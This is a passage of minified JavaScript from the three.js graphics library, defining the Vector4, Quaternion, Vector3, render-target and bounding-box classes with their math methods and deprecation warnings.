this.flipY&&(t.y=1-t.y),t}set needsUpdate(t){!0===t&&this.version++}}function Ft(t){return"undefined"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&t instanceof ImageBitmap?It.getDataURL(t):t.data?{data:Array.prototype.slice.call(t.data),width:t.width,height:t.height,type:t.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}Nt.DEFAULT_IMAGE=void 0,Nt.DEFAULT_MAPPING=300,Nt.prototype.isTexture=!0;class Ot{constructor(t=0,e=0,n=0,i=1){this.x=t,this.y=e,this.z=n,this.w=i}get width(){return this.z}set width(t){this.z=t}get height(){return this.w}set height(t){this.w=t}set(t,e,n,i){return this.x=t,this.y=e,this.z=n,this.w=i,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this.w=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setW(t){return this.w=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;case 3:this.w=e;break;default:throw new Error("index is out of range: "+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+t)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this.w=void 0!==t.w?t.w:1,this}add(t,e){return void 0!==e?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this.w+=t.w,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this.w+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this.w=t.w+e.w,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this.w+=t.w*e,this}sub(t,e){return void 0!==e?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this.w-=t.w,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this.w-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this.w=t.w-e.w,this}multiply(t){return this.x*=t.x,this.y*=t.y,this.z*=t.z,this.w*=t.w,this}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this.w*=t,this}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=this.w,s=t.elements;return this.x=s[0]*e+s[4]*n+s[8]*i+s[12]*r,this.y=s[1]*e+s[5]*n+s[9]*i+s[13]*r,this.z=s[2]*e+s[6]*n+s[10]*i+s[14]*r,this.w=s[3]*e+s[7]*n+s[11]*i+s[15]*r,this}divideScalar(t){return this.multiplyScalar(1/t)}setAxisAngleFromQuaternion(t){this.w=2*Math.acos(t.w);const e=Math.sqrt(1-t.w*t.w);return e<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=t.x/e,this.y=t.y/e,this.z=t.z/e),this}setAxisAngleFromRotationMatrix(t){let e,n,i,r;const s=.01,a=.1,o=t.elements,l=o[0],c=o[4],h=o[8],u=o[1],d=o[5],p=o[9],m=o[2],f=o[6],g=o[10];if(Math.abs(c-u)<s&&Math.abs(h-m)<s&&Math.abs(p-f)<s){if(Math.abs(c+u)<a&&Math.abs(h+m)<a&&Math.abs(p+f)<a&&Math.abs(l+d+g-3)<a)return this.set(1,0,0,0),this;e=Math.PI;const t=(l+1)/2,o=(d+1)/2,v=(g+1)/2,y=(c+u)/4,x=(h+m)/4,b=(p+f)/4;return t>o&&t>v?t<s?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(t),i=y/n,r=x/n):o>v?o<s?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=y/i,r=b/i):v<s?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(v),n=x/r,i=b/r),this.set(n,i,r,e),this}let v=Math.sqrt((f-p)*(f-p)+(h-m)*(h-m)+(u-c)*(u-c));return Math.abs(v)<.001&&(v=1),this.x=(f-p)/v,this.y=(h-m)/v,this.z=(u-c)/v,this.w=Math.acos((l+d+g-1)/2),this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this.w=Math.min(this.w,t.w),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this.w=Math.max(this.w,t.w),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this.w=Math.max(t.w,Math.min(e.w,this.w)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this.w=Math.max(t,Math.min(e,this.w)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z+this.w*t.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this.w+=(t.w-this.w)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this.w=t.w+(e.w-t.w)*n,this}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z&&t.w===this.w}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this.w=t[e+3],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t[e+3]=this.w,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn("THREE.Vector4: offset has been removed from .fromBufferAttribute()."),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this.w=t.getW(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}Ot.prototype.isVector4=!0;class Ut extends pt{constructor(t,e,n={}){super(),this.width=t,this.height=e,this.depth=1,this.scissor=new Ot(0,0,t,e),this.scissorTest=!1,this.viewport=new Ot(0,0,t,e),this.texture=new Nt(void 0,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.encoding),this.texture.isRenderTargetTexture=!0,this.texture.image={width:t,height:e,depth:1},this.texture.generateMipmaps=void 0!==n.generateMipmaps&&n.generateMipmaps,this.texture.internalFormat=void 0!==n.internalFormat?n.internalFormat:null,this.texture.minFilter=void 0!==n.minFilter?n.minFilter:1006,this.depthBuffer=void 0===n.depthBuffer||n.depthBuffer,this.stencilBuffer=void 0!==n.stencilBuffer&&n.stencilBuffer,this.depthTexture=void 0!==n.depthTexture?n.depthTexture:null}setTexture(t){t.image={width:this.width,height:this.height,depth:this.depth},this.texture=t}setSize(t,e,n=1){this.width===t&&this.height===e&&this.depth===n||(this.width=t,this.height=e,this.depth=n,this.texture.image.width=t,this.texture.image.height=e,this.texture.image.depth=n,this.dispose()),this.viewport.set(0,0,t,e),this.scissor.set(0,0,t,e)}clone(){return(new this.constructor).copy(this)}copy(t){return this.width=t.width,this.height=t.height,this.depth=t.depth,this.viewport.copy(t.viewport),this.texture=t.texture.clone(),this.texture.image={...this.texture.image},this.depthBuffer=t.depthBuffer,this.stencilBuffer=t.stencilBuffer,this.depthTexture=t.depthTexture,this}dispose(){this.dispatchEvent({type:"dispose"})}}Ut.prototype.isWebGLRenderTarget=!0;(class extends Ut{constructor(t,e,n){super(t,e);const i=this.texture;this.texture=[];for(let t=0;t<n;t++)this.texture[t]=i.clone()}setSize(t,e,n=1){if(this.width!==t||this.height!==e||this.depth!==n){this.width=t,this.height=e,this.depth=n;for(let i=0,r=this.texture.length;i<r;i++)this.texture[i].image.width=t,this.texture[i].image.height=e,this.texture[i].image.depth=n;this.dispose()}return this.viewport.set(0,0,t,e),this.scissor.set(0,0,t,e),this}copy(t){this.dispose(),this.width=t.width,this.height=t.height,this.depth=t.depth,this.viewport.set(0,0,this.width,this.height),this.scissor.set(0,0,this.width,this.height),this.depthBuffer=t.depthBuffer,this.stencilBuffer=t.stencilBuffer,this.depthTexture=t.depthTexture,this.texture.length=0;for(let e=0,n=t.texture.length;e<n;e++)this.texture[e]=t.texture[e].clone();return this}}).prototype.isWebGLMultipleRenderTargets=!0;class kt extends Ut{constructor(t,e,n){super(t,e,n),this.samples=4}copy(t){return super.copy.call(this,t),this.samples=t.samples,this}}kt.prototype.isWebGLMultisampleRenderTarget=!0;class zt{constructor(t=0,e=0,n=0,i=1){this._x=t,this._y=e,this._z=n,this._w=i}static slerp(t,e,n,i){return console.warn("THREE.Quaternion: Static .slerp() has been deprecated. Use qm.slerpQuaternions( qa, qb, t ) instead."),n.slerpQuaternions(t,e,i)}static slerpFlat(t,e,n,i,r,s,a){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const u=r[s+0],d=r[s+1],p=r[s+2],m=r[s+3];if(0===a)return t[e+0]=o,t[e+1]=l,t[e+2]=c,void(t[e+3]=h);if(1===a)return t[e+0]=u,t[e+1]=d,t[e+2]=p,void(t[e+3]=m);if(h!==m||o!==u||l!==d||c!==p){let t=1-a;const e=o*u+l*d+c*p+h*m,n=e>=0?1:-1,i=1-e*e;if(i>Number.EPSILON){const r=Math.sqrt(i),s=Math.atan2(r,e*n);t=Math.sin(t*s)/r,a=Math.sin(a*s)/r}const r=a*n;if(o=o*t+u*r,l=l*t+d*r,c=c*t+p*r,h=h*t+m*r,t===1-a){const t=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=t,l*=t,c*=t,h*=t}}t[e]=o,t[e+1]=l,t[e+2]=c,t[e+3]=h}static multiplyQuaternionsFlat(t,e,n,i,r,s){const a=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[s],u=r[s+1],d=r[s+2],p=r[s+3];return t[e]=a*p+c*h+o*d-l*u,t[e+1]=o*p+c*u+l*h-a*d,t[e+2]=l*p+c*d+a*u-o*h,t[e+3]=c*p-a*h-o*u-l*d,t}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get w(){return this._w}set w(t){this._w=t,this._onChangeCallback()}set(t,e,n,i){return this._x=t,this._y=e,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(t){return this._x=t.x,this._y=t.y,this._z=t.z,this._w=t.w,this._onChangeCallback(),this}setFromEuler(t,e){if(!t||!t.isEuler)throw new Error("THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.");const n=t._x,i=t._y,r=t._z,s=t._order,a=Math.cos,o=Math.sin,l=a(n/2),c=a(i/2),h=a(r/2),u=o(n/2),d=o(i/2),p=o(r/2);switch(s){case"XYZ":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case"YXZ":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case"ZXY":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case"ZYX":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case"YZX":this._x=u*c*h+l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h-u*d*p;break;case"XZY":this._x=u*c*h-l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h+u*d*p;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+s)}return!1!==e&&this._onChangeCallback(),this}setFromAxisAngle(t,e){const n=e/2,i=Math.sin(n);return this._x=t.x*i,this._y=t.y*i,this._z=t.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(t){const e=t.elements,n=e[0],i=e[4],r=e[8],s=e[1],a=e[5],o=e[9],l=e[2],c=e[6],h=e[10],u=n+a+h;if(u>0){const t=.5/Math.sqrt(u+1);this._w=.25/t,this._x=(c-o)*t,this._y=(r-l)*t,this._z=(s-i)*t}else if(n>a&&n>h){const t=2*Math.sqrt(1+n-a-h);this._w=(c-o)/t,this._x=.25*t,this._y=(i+s)/t,this._z=(r+l)/t}else if(a>h){const t=2*Math.sqrt(1+a-n-h);this._w=(r-l)/t,this._x=(i+s)/t,this._y=.25*t,this._z=(o+c)/t}else{const t=2*Math.sqrt(1+h-n-a);this._w=(s-i)/t,this._x=(r+l)/t,this._y=(o+c)/t,this._z=.25*t}return this._onChangeCallback(),this}setFromUnitVectors(t,e){let n=t.dot(e)+1;return n<Number.EPSILON?(n=0,Math.abs(t.x)>Math.abs(t.z)?(this._x=-t.y,this._y=t.x,this._z=0,this._w=n):(this._x=0,this._y=-t.z,this._z=t.y,this._w=n)):(this._x=t.y*e.z-t.z*e.y,this._y=t.z*e.x-t.x*e.z,this._z=t.x*e.y-t.y*e.x,this._w=n),this.normalize()}angleTo(t){return 2*Math.acos(Math.abs(bt(this.dot(t),-1,1)))}rotateTowards(t,e){const n=this.angleTo(t);if(0===n)return this;const i=Math.min(1,e/n);return this.slerp(t,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(t){return this._x*t._x+this._y*t._y+this._z*t._z+this._w*t._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let t=this.length();return 0===t?(this._x=0,this._y=0,this._z=0,this._w=1):(t=1/t,this._x=this._x*t,this._y=this._y*t,this._z=this._z*t,this._w=this._w*t),this._onChangeCallback(),this}multiply(t,e){return void 0!==e?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(t,e)):this.multiplyQuaternions(this,t)}premultiply(t){return this.multiplyQuaternions(t,this)}multiplyQuaternions(t,e){const n=t._x,i=t._y,r=t._z,s=t._w,a=e._x,o=e._y,l=e._z,c=e._w;return this._x=n*c+s*a+i*l-r*o,this._y=i*c+s*o+r*a-n*l,this._z=r*c+s*l+n*o-i*a,this._w=s*c-n*a-i*o-r*l,this._onChangeCallback(),this}slerp(t,e){if(0===e)return this;if(1===e)return this.copy(t);const n=this._x,i=this._y,r=this._z,s=this._w;let a=s*t._w+n*t._x+i*t._y+r*t._z;if(a<0?(this._w=-t._w,this._x=-t._x,this._y=-t._y,this._z=-t._z,a=-a):this.copy(t),a>=1)return this._w=s,this._x=n,this._y=i,this._z=r,this;const o=1-a*a;if(o<=Number.EPSILON){const t=1-e;return this._w=t*s+e*this._w,this._x=t*n+e*this._x,this._y=t*i+e*this._y,this._z=t*r+e*this._z,this.normalize(),this._onChangeCallback(),this}const l=Math.sqrt(o),c=Math.atan2(l,a),h=Math.sin((1-e)*c)/l,u=Math.sin(e*c)/l;return this._w=s*h+this._w*u,this._x=n*h+this._x*u,this._y=i*h+this._y*u,this._z=r*h+this._z*u,this._onChangeCallback(),this}slerpQuaternions(t,e,n){this.copy(t).slerp(e,n)}random(){const t=Math.random(),e=Math.sqrt(1-t),n=Math.sqrt(t),i=2*Math.PI*Math.random(),r=2*Math.PI*Math.random();return this.set(e*Math.cos(i),n*Math.sin(r),n*Math.cos(r),e*Math.sin(i))}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._w===this._w}fromArray(t,e=0){return this._x=t[e],this._y=t[e+1],this._z=t[e+2],this._w=t[e+3],this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._w,t}fromBufferAttribute(t,e){return this._x=t.getX(e),this._y=t.getY(e),this._z=t.getZ(e),this._w=t.getW(e),this}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}zt.prototype.isQuaternion=!0;class Bt{constructor(t=0,e=0,n=0){this.x=t,this.y=e,this.z=n}set(t,e,n){return void 0===n&&(n=this.z),this.x=t,this.y=e,this.z=n,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;default:throw new Error("index is out of range: "+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+t)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this}add(t,e){return void 0!==e?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this}sub(t,e){return void 0!==e?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this}multiply(t,e){return void 0!==e?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(t,e)):(this.x*=t.x,this.y*=t.y,this.z*=t.z,this)}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this}multiplyVectors(t,e){return this.x=t.x*e.x,this.y=t.y*e.y,this.z=t.z*e.z,this}applyEuler(t){return t&&t.isEuler||console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),this.applyQuaternion(Vt.setFromEuler(t))}applyAxisAngle(t,e){return this.applyQuaternion(Vt.setFromAxisAngle(t,e))}applyMatrix3(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[3]*n+r[6]*i,this.y=r[1]*e+r[4]*n+r[7]*i,this.z=r[2]*e+r[5]*n+r[8]*i,this}applyNormalMatrix(t){return this.applyMatrix3(t).normalize()}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=t.elements,s=1/(r[3]*e+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*e+r[4]*n+r[8]*i+r[12])*s,this.y=(r[1]*e+r[5]*n+r[9]*i+r[13])*s,this.z=(r[2]*e+r[6]*n+r[10]*i+r[14])*s,this}applyQuaternion(t){const e=this.x,n=this.y,i=this.z,r=t.x,s=t.y,a=t.z,o=t.w,l=o*e+s*i-a*n,c=o*n+a*e-r*i,h=o*i+r*n-s*e,u=-r*e-s*n-a*i;return this.x=l*o+u*-r+c*-a-h*-s,this.y=c*o+u*-s+h*-r-l*-a,this.z=h*o+u*-a+l*-s-c*-r,this}project(t){return this.applyMatrix4(t.matrixWorldInverse).applyMatrix4(t.projectionMatrix)}unproject(t){return this.applyMatrix4(t.projectionMatrixInverse).applyMatrix4(t.matrixWorld)}transformDirection(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[4]*n+r[8]*i,this.y=r[1]*e+r[5]*n+r[9]*i,this.z=r[2]*e+r[6]*n+r[10]*i,this.normalize()}divide(t){return this.x/=t.x,this.y/=t.y,this.z/=t.z,this}divideScalar(t){return this.multiplyScalar(1/t)}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this}cross(t,e){return void 0!==e?(console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(t,e)):this.crossVectors(this,t)}crossVectors(t,e){const n=t.x,i=t.y,r=t.z,s=e.x,a=e.y,o=e.z;return this.x=i*o-r*a,this.y=r*s-n*o,this.z=n*a-i*s,this}projectOnVector(t){const e=t.lengthSq();if(0===e)return this.set(0,0,0);const n=t.dot(this)/e;return this.copy(t).multiplyScalar(n)}projectOnPlane(t){return Ht.copy(this).projectOnVector(t),this.sub(Ht)}reflect(t){return this.sub(Ht.copy(t).multiplyScalar(2*this.dot(t)))}angleTo(t){const e=Math.sqrt(this.lengthSq()*t.lengthSq());if(0===e)return Math.PI/2;const n=this.dot(t)/e;return Math.acos(bt(n,-1,1))}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y,i=this.z-t.z;return e*e+n*n+i*i}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)+Math.abs(this.z-t.z)}setFromSpherical(t){return this.setFromSphericalCoords(t.radius,t.phi,t.theta)}setFromSphericalCoords(t,e,n){const i=Math.sin(e)*t;return this.x=i*Math.sin(n),this.y=Math.cos(e)*t,this.z=i*Math.cos(n),this}setFromCylindrical(t){return this.setFromCylindricalCoords(t.radius,t.theta,t.y)}setFromCylindricalCoords(t,e,n){return this.x=t*Math.sin(e),this.y=n,this.z=t*Math.cos(e),this}setFromMatrixPosition(t){const e=t.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this}setFromMatrixScale(t){const e=this.setFromMatrixColumn(t,0).length(),n=this.setFromMatrixColumn(t,1).length(),i=this.setFromMatrixColumn(t,2).length();return this.x=e,this.y=n,this.z=i,this}setFromMatrixColumn(t,e){return this.fromArray(t.elements,4*e)}setFromMatrix3Column(t,e){return this.fromArray(t.elements,3*e)}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn("THREE.Vector3: offset has been removed from .fromBufferAttribute()."),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const t=2*(Math.random()-.5),e=Math.random()*Math.PI*2,n=Math.sqrt(1-t**2);return this.x=n*Math.cos(e),this.y=n*Math.sin(e),this.z=t,this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}Bt.prototype.isVector3=!0;const Ht=new Bt,Vt=new zt;class Gt{constructor(t=new Bt(1/0,1/0,1/0),e=new Bt(-1/0,-1/0,-1/0)){this.min=t,this.max=e}set(t,e){return this.min.copy(t),this.max.copy(e),this}setFromArray(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.length;o<l;o+=3){const l=t[o],c=t[o+1],h=t[o+2];l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromBufferAttribute(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.count;o<l;o++){const l=t.getX(o),c=t.getY(o),h=t.getZ(o);l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromPoints(t){this.makeEmpty();for(let e=0,n=t.length;e<n;e++)this.expandByPoint(t[e]);return this}setFromCenterAndSize(t,e){const n=jt.copy(e).multiplyScalar(.5);return this.min.copy(t).sub(n),this.max.copy(t).add(n),this}setFromObject(t){return this.makeEmpty(),this.expandByObject(t)}clone(){return(new this.constructor).copy(this)}copy(t){return this.min.copy(t.min),this.max.copy(t.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(t){return this.isEmpty()?t.set(0,0,0):t.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(t){return this.isEmpty()?t.set(0,0,0):t.subVectors(this.max,this.min)}expandByPoint(t){return this.min.min(t),this.max.max(t),this}expandByVector(t){return this.min.sub(t),this.max.add(t),this}expandByScalar(t){return this.min.addScalar(-t),this.max.addScalar(t),this}expandByObject(t){t.updateWorldMatrix(!1,!1);const e=t.geometry;void 0!==e&&(null===e.boundingBox&&e.computeBoundingBox(),qt.copy(e.boundingBox),qt.applyMatrix4(t.matrixWorld),this.union(qt));const n=t.children;for(let t=0,e=n.length;t<e;t++)this.expandByObject(n[t]);return this}containsPoint(t){return!(t.x<this.min.x||t.x>this.max.x||t.y<this.min.y||t.y>this.max.y||t.z<this.min.z||t.z>this.max.z)}containsBox(t){return this.min.x<=t.min.x&&t.max.x<=this.max.x&&this.min.y<=t.min.y&&t.max.y<=this.max.y&&this.min.z<=t.min.z&&t.max.z<=this.max.z}getParameter(t,e){return e.set((t.x-this.min.x)/(this.max.x-this.min.x),(t.y-this.min.y)/(this.max.y-this.min.y),(t.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(t){return!(t.max.x<this.min.x||t.min.x>this.max.x||t.max.y<this.min.y||t.min.y>this.max.y||t.max.z<this.min.z||t.min.z>this.max.z)}intersectsSphere(t){return this.clampPoint(t.center,jt),jt.distanceToSquared(t.center)<=t.radius*t.radius}intersectsPlane(t){let e,n;return t.normal.x>0?(e=t.normal.x*this.min.x,n=t.normal.x*this.max.x):(e=t.normal.x*this.max.x,n=t.normal.x*this.min.x),t.normal.y>0?(e+=t.normal.y*this.min.y,n+=t.normal.y*this.max.y):(e+=t.normal.y*this.max.y,n+=t.normal.y*this.min.y),t.normal.z>0?(e+=t.normal.z*this.min.z,n+=t.normal.z*this.max.z):(e+=t.normal.z*this.max.z,n+=t.normal.z*this.min.z),e<=-t.constant&&n>=-t.constant}intersectsTriangle(t){if(this.isEmpty())return!1;this.getCenter(Qt),te.subVectors(this.max,Qt),Xt.subVectors(t.a,Qt),Yt.subVectors(t.b,Qt),Zt.subVectors(t.c,Qt),Jt.subVectors(Yt,Xt),$t.subVectors(Zt,Yt),Kt.subVectors(Xt,Zt);let 